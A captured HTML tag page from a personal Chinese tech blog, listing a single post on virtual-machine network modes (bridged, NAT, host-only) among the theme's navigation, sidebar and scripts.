

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blog.anineg.space/tags/%E8%99%9A%E6%8B%9F%E6%9C%BA/index.html
body_size: 11927
content:
<!DOCTYPE html><html lang="zh-CN" data-theme="light"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><title>标签: 虚拟机 | ANINEGの小屋</title><meta name="author" content="ANINEG"><meta name="copyright" content="ANINEG"><meta name="format-detection" content="telephone=no"><meta name="theme-color" content="#ffffff"><meta name="description" content="开心喔~（＾∀＾●）ﾉｼ">
<meta property="og:type" content="website">
<meta property="og:title" content="ANINEGの小屋">
<meta property="og:url" content="https://blog.anineg.space/tags/%E8%99%9A%E6%8B%9F%E6%9C%BA/index.html">
<meta property="og:site_name" content="ANINEGの小屋">
<meta property="og:description" content="开心喔~（＾∀＾●）ﾉｼ">
<meta property="og:locale" content="zh_CN">
<meta property="og:image" content="https://blog.anineg.space/img/avatar.jpg">
<meta property="article:author" content="ANINEG">
<meta name="twitter:card" content="summary">
<meta name="twitter:image" content="https://blog.anineg.space/img/avatar.jpg"><link rel="shortcut icon" href="/img/favicon.png"><link rel="canonical" href="https://blog.anineg.space/tags/%E8%99%9A%E6%8B%9F%E6%9C%BA/"><link rel="preconnect" href="//cdn.jsdelivr.net"/><link rel="preconnect" href="//busuanzi.ibruce.info"/><link rel="stylesheet" href="/css/index.css"><link rel="stylesheet" href="/pluginsSrc/@fortawesome/fontawesome-free/css/all.min.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="/pluginsSrc/node-snackbar/dist/snackbar.min.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="/pluginsSrc/@fancyapps/ui/dist/fancybox.css" media="print" onload="this.media='all'"><script>const GLOBAL_CONFIG = { 
  root: '/',
  algolia: undefined,
  localSearch: {"path":"/search.xml","preload":true,"languages":{"hits_empty":"找不到您查询的内容：${query}"}},
  translate: {"defaultEncoding":2,"translateDelay":0,"msgToTraditionalChinese":"繁","msgToSimplifiedChinese":"簡"},
  noticeOutdate: undefined,
  highlight: {"plugin":"highlighjs","highlightCopy":true,"highlightLang":true,"highlightHeightLimit":false},
  copy: {
    success: '复制成功',
    error: '复制错误',
    noSupport: '浏览器不支持'
  },
  relativeDate: {
    homepage: false,
    post: false
  },
  runtime: '天',
  date_suffix: {
    just: '刚刚',
    min: '分钟前',
    hour: '小时前',
    day: '天前',
    month: '个月前'
  },
  copyright: undefined,
  lightbox: 'fancybox',
  Snackbar: {"chs_to_cht":"你已切换为繁体","cht_to_chs":"你已切换为简体","day_to_night":"你已切换为深色模式","night_to_day":"你已切换为浅色模式","bgLight":"#49b1f5","bgDark":"#121212","position":"top-right"},
  source: {
    justifiedGallery: {
      js: '/pluginsSrc/flickr-justified-gallery/dist/fjGallery.min.js',
      css: '/pluginsSrc/flickr-justified-gallery/dist/fjGallery.css'
    }
  },
  isPhotoFigcaption: false,
  islazyload: true,
  isAnchor: true
}</script><script id="config-diff">var GLOBAL_CONFIG_SITE = {
  title: '标签: 虚拟机',
  isPost: false,
  isHome: false,
  isHighlightShrink: false,
  isToc: false,
  postUpdate: '2024-09-20 10:37:54'
}</script><noscript><style type="text/css">
  #nav {
    opacity: 1
  }
  .justified-gallery img {
    opacity: 1
  }

  #recent-posts time,
  #post-meta time {
    display: inline !important
  }
</style></noscript><script>(win=>{
    win.saveToLocal = {
      set: function setWithExpiry(key, value, ttl) {
        if (ttl === 0) return
        const now = new Date()
        const expiryDay = ttl * 86400000
        const item = {
          value: value,
          expiry: now.getTime() + expiryDay,
        }
        localStorage.setItem(key, JSON.stringify(item))
      },

      get: function getWithExpiry(key) {
        const itemStr = localStorage.getItem(key)

        if (!itemStr) {
          return undefined
        }
        const item = JSON.parse(itemStr)
        const now = new Date()

        if (now.getTime() > item.expiry) {
          localStorage.removeItem(key)
          return undefined
        }
        return item.value
      }
    }
  
    win.getScript = url => new Promise((resolve, reject) => {
      const script = document.createElement('script')
      script.src = url
      script.async = true
      script.onerror = reject
      script.onload = script.onreadystatechange = function() {
        const loadState = this.readyState
        if (loadState && loadState !== 'loaded' && loadState !== 'complete') return
        script.onload = script.onreadystatechange = null
        resolve()
      }
      document.head.appendChild(script)
    })
  
      win.activateDarkMode = function () {
        document.documentElement.setAttribute('data-theme', 'dark')
        if (document.querySelector('meta[name="theme-color"]') !== null) {
          document.querySelector('meta[name="theme-color"]').setAttribute('content', '#0d0d0d')
        }
      }
      win.activateLightMode = function () {
        document.documentElement.setAttribute('data-theme', 'light')
        if (document.querySelector('meta[name="theme-color"]') !== null) {
          document.querySelector('meta[name="theme-color"]').setAttribute('content', '#ffffff')
        }
      }
      const t = saveToLocal.get('theme')
    
          if (t === 'dark') activateDarkMode()
          else if (t === 'light') activateLightMode()
        
      const asideStatus = saveToLocal.get('aside-status')
      if (asideStatus !== undefined) {
        if (asideStatus === 'hide') {
          document.documentElement.classList.add('hide-aside')
        } else {
          document.documentElement.classList.remove('hide-aside')
        }
      }
    
    const detectApple = () => {
      if(/iPad|iPhone|iPod|Macintosh/.test(navigator.userAgent)){
        document.documentElement.classList.add('apple')
      }
    }
    detectApple()
    })(window)</script><link rel="stylesheet" href="/css/custom.css"  media="defer" onload="this.media='all'"><link rel="stylesheet" href="https://uss.anineg.space/css/font-awesome.min.css"><link rel="stylesheet" href="//at.alicdn.com/t/c/font_3180020_9c21wgmtoje.css"><svg aria-hidden="true" style="position:absolute; overflow:hidden; width:0; height:0"><symbol id="icon-sun" viewBox="0 0 1024 1024"><path d="M960 512l-128 128v192h-192l-128 128-128-128H192v-192l-128-128 128-128V192h192l128-128 128 128h192v192z" fill="#FFD878" p-id="8420"></path><path d="M736 512a224 224 0 1 0-448 0 224 224 0 1 0 448 0z" fill="#FFE4A9" p-id="8421"></path><path d="M512 109.248L626.752 224H800v173.248L914.752 512 800 626.752V800h-173.248L512 914.752 397.248 800H224v-173.248L109.248 512 224 397.248V224h173.248L512 109.248M512 64l-128 128H192v192l-128 128 128 128v192h192l128 128 128-128h192v-192l128-128-128-128V192h-192l-128-128z" fill="#4D5152" p-id="8422"></path><path d="M512 320c105.888 0 192 86.112 192 192s-86.112 192-192 192-192-86.112-192-192 86.112-192 192-192m0-32a224 224 0 1 0 0 448 224 224 0 0 0 0-448z" fill="#4D5152" p-id="8423"></path></symbol><symbol id="icon-moon" viewBox="0 0 1024 1024"><path d="M611.370667 167.082667a445.013333 445.013333 0 0 1-38.4 161.834666 477.824 477.824 0 0 1-244.736 244.394667 445.141333 445.141333 0 0 1-161.109334 38.058667 85.077333 85.077333 0 0 0-65.066666 135.722666A462.08 462.08 0 1 0 747.093333 102.058667a85.077333 85.077333 0 0 0-135.722666 65.024z" fill="#FFB531" p-id="11345"></path><path d="M329.728 274.133333l35.157333-35.157333a21.333333 21.333333 0 1 0-30.165333-30.165333l-35.157333 35.157333-35.114667-35.157333a21.333333 21.333333 0 0 0-30.165333 30.165333l35.114666 35.157333-35.114666 35.157334a21.333333 21.333333 0 1 0 30.165333 30.165333l35.114667-35.157333 35.157333 35.157333a21.333333 21.333333 0 1 0 30.165333-30.165333z" fill="#030835" p-id="11346"></path></symbol></svg><!-- hexo injector head_end start --><link rel="stylesheet" href="https://uss.anineg.space/css/baiduhistory/main.css"><link rel="stylesheet" href="https://npm.elemecdn.com/hexo-butterfly-swiper/lib/swiper.min.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="https://npm.elemecdn.com/hexo-butterfly-swiper/lib/swiperstyle.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="/css/runtime.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="https://npm.elemecdn.com/hexo-butterfly-tag-plugins-plus@latest/lib/assets/font-awesome-animation.min.css" media="defer" onload="this.media='all'"><link rel="stylesheet" href="https://npm.elemecdn.com/hexo-butterfly-tag-plugins-plus@latest/lib/tag_plugins.css" media="defer" onload="this.media='all'"><script src="https://npm.elemecdn.com/hexo-butterfly-tag-plugins-plus@latest/lib/assets/carousel-touch.js"></script><!-- hexo injector head_end end --><meta name="generator" content="Hexo 6.3.0">
<style>.github-emoji { position: relative; display: inline-block; width: 1.2em; min-height: 1.2em; overflow: hidden; vertical-align: top; color: transparent; }  .github-emoji > span { position: relative; z-index: 10; }  .github-emoji img, .github-emoji .fancybox { margin: 0 !important; padding: 0 !important; border: none !important; outline: none !important; text-decoration: none !important; user-select: none !important; cursor: auto !important; }  .github-emoji img { height: 1.2em !important; width: 1.2em !important; position: absolute !important; left: 50% !important; top: 50% !important; transform: translate(-50%, -50%) !important; user-select: none !important; cursor: auto !important; } .github-emoji-fallback { color: inherit; } .github-emoji-fallback img { opacity: 0 !important; }</style>
<link rel="alternate" href="/atom.xml" title="ANINEGの小屋" type="application/atom+xml">
</head><body><div id="loading-box"><div class="loading-left-bg"></div><div class="loading-right-bg"></div><div class="spinner-box"><div class="configure-border-1"><div class="configure-core"></div></div><div class="configure-border-2"><div class="configure-core"></div></div><div class="loading-word">加载中...</div></div></div><div id="web_bg"></div><div id="sidebar"><div id="menu-mask"></div><div id="sidebar-menus"><div class="avatar-img is-center"><img src= "[data-uri]" data-lazy-src="/img/avatar.jpg" onerror="onerror=null;src='/img/friend_404.gif'" alt="avatar"/></div><div class="sidebar-site-data site-data is-center"><a href="/archives/"><div class="headline">文章</div><div class="length-num">27</div></a><a href="/tags/"><div class="headline">标签</div><div class="length-num">14</div></a><a href="/categories/"><div class="headline">分类</div><div class="length-num">5</div></a></div><hr/><div class="menus_items"><div class="menus_item"><a class="site-page" href="/"><i class="fa-fw iconfont icon-dianpu"></i><span> 首页</span></a></div><div class="menus_item"><a class="site-page" href="/archives/"><i class="fa-fw iconfont icon-jiankong"></i><span> 时间轴</span></a></div><div class="menus_item"><a class="site-page" href="/tags/"><i class="fa-fw iconfont icon-biaoqian"></i><span> 标签</span></a></div><div class="menus_item"><a class="site-page" href="/categories/"><i class="fa-fw iconfont icon-wendang1"></i><span> 分类</span></a></div><div class="menus_item"><a class="site-page" href="/link/"><i class="fa-fw iconfont icon-hezuo"></i><span> 链接</span></a></div><div class="menus_item"><a class="site-page" href="/messageboard/"><i class="fa-fw iconfont icon-liaoba"></i><span> 留言板</span></a></div><div class="menus_item"><a class="site-page" href="/about/"><i class="fa-fw iconfont icon-women"></i><span> 关于</span></a></div><div class="menus_item"><a class="site-page" target="_blank" rel="noopener" href="https://pan.anineg.space/"><i class="fa-fw iconfont icon-cloud"></i><span> 网盘</span></a></div></div></div></div><div class="page" id="body-wrap"><header class="not-home-page" id="page-header" style="background-image: url('https://img.anineg.space//202202260914131.jpg')"><nav id="nav"><span id="blog_name"><a id="site-name" href="/">ANINEGの小屋</a></span><div id="menus"><div id="search-button"><a class="site-page social-icon search"><i class="fas fa-search fa-fw"></i><span> 搜索</span></a></div><div class="menus_items"><div class="menus_item"><a class="site-page" href="/"><i class="fa-fw iconfont icon-dianpu"></i><span> 首页</span></a></div><div class="menus_item"><a class="site-page" href="/archives/"><i class="fa-fw iconfont icon-jiankong"></i><span> 时间轴</span></a></div><div class="menus_item"><a class="site-page" href="/tags/"><i class="fa-fw iconfont icon-biaoqian"></i><span> 标签</span></a></div><div class="menus_item"><a class="site-page" href="/categories/"><i class="fa-fw iconfont icon-wendang1"></i><span> 分类</span></a></div><div class="menus_item"><a class="site-page" href="/link/"><i class="fa-fw iconfont icon-hezuo"></i><span> 链接</span></a></div><div class="menus_item"><a class="site-page" href="/messageboard/"><i class="fa-fw iconfont icon-liaoba"></i><span> 留言板</span></a></div><div class="menus_item"><a class="site-page" href="/about/"><i class="fa-fw iconfont icon-women"></i><span> 关于</span></a></div><div class="menus_item"><a class="site-page" target="_blank" rel="noopener" href="https://pan.anineg.space/"><i class="fa-fw iconfont icon-cloud"></i><span> 网盘</span></a></div></div><div id="toggle-menu"><a class="site-page"><i class="fas fa-bars fa-fw"></i></a></div></div></nav><div id="page-site-info"><h1 id="site-title">虚拟机</h1></div></header><main class="layout" id="content-inner"><div id="tag"><div class="article-sort-title">标签 - 虚拟机</div><div class="article-sort"><div class="article-sort-item year">2022</div><div class="article-sort-item"><a class="article-sort-item-img" href="/2022/10/05/vmnet/" title="桥接模式、NAT模式和仅主机模式"><img src= "[data-uri]" data-lazy-src="https://img.anineg.space/20201105202330470.png" alt="桥接模式、NAT模式和仅主机模式" onerror="this.onerror=null;this.src='/img/404.jpg'"></a><div class="article-sort-item-info"><div class="article-sort-item-time"><i class="far fa-calendar-alt"></i><time class="post-meta-date-created" datetime="2022-10-05T07:37:35.000Z" title="发表于 2022-10-05 15:37:35">2022-10-05</time></div><a class="article-sort-item-title" href="/2022/10/05/vmnet/" title="桥接模式、NAT模式和仅主机模式">桥接模式、NAT模式和仅主机模式</a></div></div></div><nav id="pagination"><div class="pagination"><span class="page-number current">1</span></div></nav></div><div class="aside-content" id="aside-content"><div class="card-widget card-info"><div class="is-center"><div class="avatar-img"><img src= "[data-uri]" data-lazy-src="/img/avatar.jpg" onerror="this.onerror=null;this.src='/img/friend_404.gif'" alt="avatar"/></div><div class="author-info__name">ANINEG</div><div class="author-info__description">开心喔~（＾∀＾●）ﾉｼ</div></div><div class="card-info-data site-data is-center"><a href="/archives/"><div class="headline">文章</div><div class="length-num">27</div></a><a href="/tags/"><div class="headline">标签</div><div class="length-num">14</div></a><a href="/categories/"><div class="headline">分类</div><div class="length-num">5</div></a></div><a id="card-info-btn" href="mailto:email@anineg.space"><i class="iconfont icon-xinjian"></i><span>E-mail</span></a><div class="card-info-social-icons is-center"><a class="social-icon" href="https://comment.anineg.space/ui" target="_blank" title="评论管理系统"><i class="iconfont icon-xiaoxi"></i></a><a class="social-icon" href="https://uss.anineg.space/ANINEG.apk" target="_blank" title="下载APP"><i class="iconfont icon-app"></i></a><a class="social-icon" href="/online" target="_blank" title="代码在线运行"><i class="iconfont icon-gongju"></i></a><a class="social-icon" href="/atom.xml" target="_blank" title="RSS链接"><i class="iconfont icon-rss"></i></a></div></div><div class="card-widget card-announcement"><div class="item-headline"><i class="fas fa-bullhorn fa-shake"></i><span>公告</span></div><div class="announcement_content">服务器到期，就剩个网盘还能用啦（；´д｀）ゞ<div class="twopeople"><div class="twopeople"><div class="container"style="height:200px;"><canvas class="illo"width="800"height="800"style="max-width: 200px; max-height: 200px; touch-action: none; width: 640px; height: 640px;"></canvas></div><script src="/js/twopeople1.js"></script><script src="/js/zdog.dist.js"></script><script id="rendered-js"src="/js/twopeople.js"></script><style>.twopeople{margin:0;align-items:center;justify-content:center;text-align:center}canvas{display:block;margin:0 auto;cursor:move}</style></div></div></div></div><div class="sticky_layout"><div class="card-widget card-recent-post"><div class="item-headline"><i class="fas fa-history"></i><span>最新文章</span></div><div class="aside-list"><div class="aside-list-item"><a class="thumbnail" href="/2024/05/06/ssrf/" title="Basic SSRF against the local server"><img src= "[data-uri]" data-lazy-src="https://img.anineg.space/202405061707194.jpeg" onerror="this.onerror=null;this.src='/img/404.jpg'" alt="Basic SSRF against the local server"/></a><div class="content"><a class="title" href="/2024/05/06/ssrf/" title="Basic SSRF against the local server">Basic SSRF against the local server</a><time datetime="2024-05-06T09:07:52.000Z" title="发表于 2024-05-06 17:07:52">2024-05-06</time></div></div><div class="aside-list-item"><a class="thumbnail" href="/2023/05/31/pypachong/" title="Python网络爬虫之微信公众号（待改进）"><img src= "[data-uri]" data-lazy-src="https://img.anineg.space/pypachong.png" onerror="this.onerror=null;this.src='/img/404.jpg'" alt="Python网络爬虫之微信公众号（待改进）"/></a><div class="content"><a class="title" href="/2023/05/31/pypachong/" title="Python网络爬虫之微信公众号（待改进）">Python网络爬虫之微信公众号（待改进）</a><time datetime="2023-05-31T08:44:27.000Z" title="发表于 2023-05-31 16:44:27">2023-05-31</time></div></div><div class="aside-list-item"><a class="thumbnail" href="/2023/04/14/indexcode/" title="主页源码修改记录（简单网页倒计时+跳转+文本替换）"><img src= "[data-uri]" data-lazy-src="https://img.anineg.space/myindex.png" onerror="this.onerror=null;this.src='/img/404.jpg'" alt="主页源码修改记录（简单网页倒计时+跳转+文本替换）"/></a><div class="content"><a class="title" href="/2023/04/14/indexcode/" title="主页源码修改记录（简单网页倒计时+跳转+文本替换）">主页源码修改记录（简单网页倒计时+跳转+文本替换）</a><time datetime="2023-04-14T03:35:33.000Z" title="发表于 2023-04-14 11:35:33">2023-04-14</time></div></div><div class="aside-list-item"><a class="thumbnail" href="/2023/04/02/officevba/" title="反弹Shell:通过Excel表格进行远控"><img src= "[data-uri]" data-lazy-src="https://img.anineg.space/VBA1.png" onerror="this.onerror=null;this.src='/img/404.jpg'" alt="反弹Shell:通过Excel表格进行远控"/></a><div class="content"><a class="title" href="/2023/04/02/officevba/" title="反弹Shell:通过Excel表格进行远控">反弹Shell:通过Excel表格进行远控</a><time datetime="2023-04-02T04:36:21.000Z" title="发表于 2023-04-02 12:36:21">2023-04-02</time></div></div></div></div><div class="card-widget card-categories"><div class="item-headline">
            <i class="fas fa-folder-open"></i>
            <span>分类</span>
            
            </div>
            <ul class="card-category-list" id="aside-cat-list">
            <li class="card-category-list-item "><a class="card-category-list-link" href="/categories/%E5%8D%9A%E5%AE%A2/"><span class="card-category-list-name">博客</span><span class="card-category-list-count">4</span></a></li><li class="card-category-list-item "><a class="card-category-list-link" href="/categories/%E5%AD%A6%E4%B9%A0%E7%AC%94%E8%AE%B0/"><span class="card-category-list-name">学习笔记</span><span class="card-category-list-count">16</span></a></li><li class="card-category-list-item "><a class="card-category-list-link" href="/categories/%E8%A7%86%E9%A2%91/"><span class="card-category-list-name">视频</span><span class="card-category-list-count">2</span></a></li><li class="card-category-list-item "><a class="card-category-list-link" href="/categories/%E8%BD%AC%E8%BD%BD/"><span class="card-category-list-name">转载</span><span class="card-category-list-count">1</span></a></li><li class="card-category-list-item "><a class="card-category-list-link" href="/categories/%E9%9A%8F%E6%89%8B%E8%AE%B0/"><span class="card-category-list-name">随手记</span><span class="card-category-list-count">3</span></a></li>
            </ul></div><div class="card-widget card-tags"><div class="item-headline"><i class="fas fa-tags"></i><span>标签</span></div><div class="card-tag-cloud"><a href="/tags/Python/" style="font-size: 1.1em; color: #999">Python</a> <a href="/tags/SQL%E6%B3%A8%E5%85%A5/" style="font-size: 1.23em; color: #999ea6">SQL注入</a> <a href="/tags/Vercel/" style="font-size: 1.23em; color: #999ea6">Vercel</a> <a href="/tags/Wireshark/" style="font-size: 1.1em; color: #999">Wireshark</a> <a href="/tags/bilibili/" style="font-size: 1.23em; color: #999ea6">bilibili</a> <a href="/tags/hexo/" style="font-size: 1.37em; color: #99a4b2">hexo</a> <a href="/tags/%E5%88%86%E4%BA%AB%E4%BC%9A/" style="font-size: 1.23em; color: #999ea6">分享会</a> <a href="/tags/%E6%B8%97%E9%80%8F/" style="font-size: 1.5em; color: #99a9bf">渗透</a> <a href="/tags/%E6%BA%90%E7%A0%81/" style="font-size: 1.1em; color: #999">源码</a> <a href="/tags/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/" style="font-size: 1.1em; color: #999">漏洞复现</a> <a href="/tags/%E7%BD%91%E7%9B%98/" style="font-size: 1.1em; color: #999">网盘</a> <a href="/tags/%E8%99%9A%E6%8B%9F%E6%9C%BA/" style="font-size: 1.1em; color: #999">虚拟机</a> <a href="/tags/%E9%9A%90%E5%86%99/" style="font-size: 1.23em; color: #999ea6">隐写</a> <a href="/tags/%E9%9D%B6%E6%9C%BA/" style="font-size: 1.5em; color: #99a9bf">靶机</a></div></div><div class="card-widget card-archives"><div class="item-headline"><i class="fas fa-archive"></i><span>归档</span><a class="card-more-btn" href="/archives/" title="查看更多">
    <i class="fas fa-angle-right"></i></a></div><ul class="card-archive-list"><li class="card-archive-list-item"><a class="card-archive-list-link" href="/archives/2024/05/"><span class="card-archive-list-date">五月 2024</span><span class="card-archive-list-count">1</span></a></li><li class="card-archive-list-item"><a class="card-archive-list-link" href="/archives/2023/05/"><span class="card-archive-list-date">五月 2023</span><span class="card-archive-list-count">1</span></a></li><li class="card-archive-list-item"><a class="card-archive-list-link" href="/archives/2023/04/"><span class="card-archive-list-date">四月 2023</span><span class="card-archive-list-count">2</span></a></li><li class="card-archive-list-item"><a class="card-archive-list-link" href="/archives/2022/11/"><span class="card-archive-list-date">十一月 2022</span><span class="card-archive-list-count">1</span></a></li><li class="card-archive-list-item"><a class="card-archive-list-link" href="/archives/2022/10/"><span class="card-archive-list-date">十月 2022</span><span class="card-archive-list-count">4</span></a></li><li class="card-archive-list-item"><a class="card-archive-list-link" href="/archives/2022/09/"><span class="card-archive-list-date">九月 2022</span><span class="card-archive-list-count">2</span></a></li><li class="card-archive-list-item"><a class="card-archive-list-link" href="/archives/2022/08/"><span class="card-archive-list-date">八月 2022</span><span class="card-archive-list-count">1</span></a></li><li class="card-archive-list-item"><a class="card-archive-list-link" href="/archives/2022/07/"><span class="card-archive-list-date">七月 2022</span><span class="card-archive-list-count">3</span></a></li></ul></div><div class="card-widget card-webinfo"><div class="item-headline"><i class="fas fa-chart-line"></i><span>网站资讯</span></div><div class="webinfo"><div class="webinfo-item"><div class="item-name">文章数目 :</div><div class="item-count">27</div></div><div class="webinfo-item"><div class="item-name">已运行时间 :</div><div class="item-count" id="runtimeshow" data-publishDate="2022-01-10T16:00:00.000Z"><i class="fa-solid fa-spinner fa-spin"></i></div></div><div class="webinfo-item"><div class="item-name">本站总字数 :</div><div class="item-count">26k</div></div><div class="webinfo-item"><div class="item-name">本站访客数 :</div><div class="item-count" id="busuanzi_value_site_uv"><i class="fa-solid fa-spinner fa-spin"></i></div></div><div class="webinfo-item"><div class="item-name">本站总访问量 :</div><div class="item-count" id="busuanzi_value_site_pv"><i class="fa-solid fa-spinner fa-spin"></i></div></div><div class="webinfo-item"><div class="item-name">最后更新时间 :</div><div class="item-count" id="last-push-date" data-lastPushDate="2024-09-20T02:37:54.210Z"><i class="fa-solid fa-spinner fa-spin"></i></div></div></div></div></div></div></main><footer id="footer"><div id="footer-wrap"><div class="copyright">&copy;2022 - 2024 By ANINEG</div><div class="footer_custom_text"><a target="_blank" rel="noopener" href="https://beian.miit.gov.cn/"><img class="icp-icon" src= "[data-uri]" data-lazy-src="https://uss.anineg.space/svg/%E8%BE%BDICP%E5%A4%87-2022001359%E5%8F%B7-blue.svg"></a>  <a target="_blank" rel="noopener" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=21028202000097"><img class="icp-icon" src= "[data-uri]" data-lazy-src="https://uss.anineg.space/svg/%E8%BE%BD%E5%85%AC%E7%BD%91%E5%AE%89%E5%A4%87-21028202000097%E5%8F%B7-e1d492.svg"></a></div></div></footer></div><div id="rightside"><div id="rightside-config-hide"><button id="translateLink" type="button" title="简繁转换">繁</button><a class="icon-V hidden" onclick="switchNightMode()" title="浅色和深色模式转换"><svg width="25" height="25" viewBox="0 0 1024 1024"><use id="modeicon" xlink:href="#icon-moon"></use></svg></a><button id="hide-aside-btn" type="button" title="单栏和双栏切换"><i class="fas fa-arrows-alt-h"></i></button></div><div id="rightside-config-show"><button id="rightside_config" type="button" title="设置"><i class="fas fa-cog fa-spin"></i></button><button id="go-up" type="button" title="回到顶部"><i class="fas fa-arrow-up"></i></button></div></div><div id="local-search"><div class="search-dialog"><nav class="search-nav"><span class="search-dialog-title">搜索</span><span id="loading-status"></span><button class="search-close-button"><i class="fas fa-times"></i></button></nav><div class="is-center" id="loading-database"><i class="fas fa-spinner fa-pulse"></i><span>  数据库加载中</span></div><div class="search-wrap"><div id="local-search-input"><div class="local-search-box"><input class="local-search-box--input" placeholder="搜索文章" type="text"/></div></div><hr/><div id="local-search-results"></div></div></div><div id="search-mask"></div></div><div><script src="/js/utils.js"></script><script src="/js/main.js"></script><script src="/js/tw_cn.js"></script><script src="/pluginsSrc/@fancyapps/ui/dist/fancybox.umd.js"></script><script src="/pluginsSrc/instant.page/instantpage.js" type="module"></script><script src="/pluginsSrc/vanilla-lazyload/dist/lazyload.iife.min.js"></script><script src="/pluginsSrc/node-snackbar/dist/snackbar.min.js"></script><script>function panguFn () {
  if (typeof pangu === 'object') pangu.autoSpacingPage()
  else {
    getScript('/pluginsSrc/pangu/dist/browser/pangu.min.js')
      .then(() => {
        pangu.autoSpacingPage()
      })
  }
}

function panguInit () {
  if (true){
    GLOBAL_CONFIG_SITE.isPost && panguFn()
  } else {
    panguFn()
  }
}

document.addEventListener('DOMContentLoaded', panguInit)</script><script src="/js/search/local-search.js"></script><script>var preloader = {
  endLoading: () => {
    document.body.style.overflow = 'auto';
    document.getElementById('loading-box').classList.add("loaded")
  },
  initLoading: () => {
    document.body.style.overflow = '';
    document.getElementById('loading-box').classList.remove("loaded")

  }
}
window.addEventListener('load',preloader.endLoading())</script><div class="js-pjax"></div><script async src="/js/grayscale.js"></script><script async src="/js/diytitle.js"></script><script defer src="/live2d-widget/autoload.js"></script><script src="/js/sun_moon.js" async></script><script async src="//at.alicdn.com/t/font_3269078_7un3wnach6v.js"></script><script id="click-heart" src="/pluginsSrc/butterfly-extsrc/dist/click-heart.min.js" async="async" mobile="true"></script><link rel="stylesheet" href="/pluginsSrc/aplayer/dist/APlayer.min.css" media="print" onload="this.media='all'"><script src="/pluginsSrc/aplayer/dist/APlayer.min.js"></script><script src="/pluginsSrc/butterfly-extsrc/metingjs/dist/Meting.min.js"></script><script src="/pluginsSrc/pjax/pjax.min.js"></script><script>let pjaxSelectors = ["head > title","#config-diff","#body-wrap","#rightside-config-hide","#rightside-config-show",".js-pjax"]

var pjax = new Pjax({
  elements: 'a:not([target="_blank"])',
  selectors: pjaxSelectors,
  cacheBust: false,
  analytics: false,
  scrollRestoration: false
})

document.addEventListener('pjax:send', function () {

  // removeEventListener scroll 
  window.tocScrollFn && window.removeEventListener('scroll', window.tocScrollFn)
  window.scrollCollect && window.removeEventListener('scroll', scrollCollect)

  typeof preloader === 'object' && preloader.initLoading()
  document.getElementById('rightside').style.cssText = "opacity: ''; transform: ''"
  
  if (window.aplayers) {
    for (let i = 0; i < window.aplayers.length; i++) {
      if (!window.aplayers[i].options.fixed) {
        window.aplayers[i].destroy()
      }
    }
  }

  typeof typed === 'object' && typed.destroy()

  //reset readmode
  const $bodyClassList = document.body.classList
  $bodyClassList.contains('read-mode') && $bodyClassList.remove('read-mode')

  typeof disqusjs === 'object' && disqusjs.destroy()
})

document.addEventListener('pjax:complete', function () {
  window.refreshFn()

  document.querySelectorAll('script[data-pjax]').forEach(item => {
    const newScript = document.createElement('script')
    const content = item.text || item.textContent || item.innerHTML || ""
    Array.from(item.attributes).forEach(attr => newScript.setAttribute(attr.name, attr.value))
    newScript.appendChild(document.createTextNode(content))
    item.parentNode.replaceChild(newScript, item)
  })

  GLOBAL_CONFIG.islazyload && window.lazyLoadInstance.update()

  typeof chatBtnFn === 'function' && chatBtnFn()
  typeof panguInit === 'function' && panguInit()

  // google analytics
  typeof gtag === 'function' && gtag('config', '', {'page_path': window.location.pathname});

  // baidu analytics
  typeof _hmt === 'object' && _hmt.push(['_trackPageview',window.location.pathname]);

  typeof loadMeting === 'function' && document.getElementsByClassName('aplayer').length && loadMeting()

  // prismjs
  typeof Prism === 'object' && Prism.highlightAll()

